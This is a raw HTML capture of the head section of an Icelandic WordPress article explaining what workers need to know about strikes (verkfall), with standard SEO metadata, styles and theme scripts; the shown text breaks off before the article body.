

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/
body_size: 36560
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Verkfall - allt sem þú þarft að vita</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://attavitinn.is/wp-content/uploads/2017/08/mfm2329-3.jpg" /><link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Að vera í verkfalli þýðir að fólk mætir ekki í vinnu og fær ekki greidd laun á meðan. Margt er mikilvægt að hafa í huga og hér förum við yfir það helsta." />
	<link rel="canonical" href="https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Verkfall - allt sem þú þarft að vita" />
	<meta property="og:description" content="Að vera í verkfalli þýðir að fólk mætir ekki í vinnu og fær ekki greidd laun á meðan. Margt er mikilvægt að hafa í huga og hér förum við yfir það helsta." />
	<meta property="og:url" content="https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:published_time" content="2017-02-10T11:19:29+00:00" />
	<meta property="article:modified_time" content="2020-02-12T14:35:23+00:00" />
	<meta name="author" content="Hreiðar Már Árnason" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Verkfall - allt sem þú þarft að vita" />
	<meta name="twitter:description" content="Að vera í verkfalli þýðir að fólk mætir ekki í vinnu og fær ekki greidd laun á meðan. Margt er mikilvægt að hafa í huga og hér förum við yfir það helsta." />
	<meta name="twitter:image" content="https://attavitinn.is/sites/default/files/_mfm2329.jpg" />
	<meta name="twitter:creator" content="@attavitinn" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hreiðar Már Árnason" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/#article","isPartOf":{"@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/"},"author":{"name":"Hreiðar Már Árnason","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"headline":"Verkfall &#8211; allt sem þú þarft að vita","datePublished":"2017-02-10T11:19:29+00:00","dateModified":"2020-02-12T14:35:23+00:00","mainEntityOfPage":{"@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/"},"wordCount":565,"commentCount":0,"image":{"@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2329-3.jpg","keywords":["Bætur og réttindi","verkfall","vinna","vinnumarkaðurinnn"],"articleSection":["Bætur og réttindi","Vinna","Vinnumarkaðurinn"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/#respond"]}]},{"@type":"WebPage","@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/","url":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/","name":"Verkfall - allt sem þú þarft að vita","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/#primaryimage"},"image":{"@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2329-3.jpg","datePublished":"2017-02-10T11:19:29+00:00","dateModified":"2020-02-12T14:35:23+00:00","author":{"@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"description":"Að vera í verkfalli þýðir að fólk mætir ekki í vinnu og fær ekki greidd laun á meðan. Margt er mikilvægt að hafa í huga og hér förum við yfir það helsta.","breadcrumb":{"@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2329-3.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2329-3.jpg","width":1920,"height":1271,"caption":"tveir menn standa saman og annar þeirra heldur á skilti með textanum „“"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Verkfall &#8211; allt sem þú þarft að vita"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51","name":"Hreiðar Már Árnason","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","caption":"Hreiðar Már Árnason"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Verkfall &#8211; allt sem þú þarft að vita Comments Feed" href="https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/posts/4921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=4921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fvinna%2Fverkfall-allt-sem-thu-tharft-ad-vita%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fvinna%2Fverkfall-allt-sem-thu-tharft-ad-vita%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"b3538615c1","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="amphtml" href="https://attavitinn.is/vinna/verkfall-allt-sem-thu-tharft-ad-vita/amp/">			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

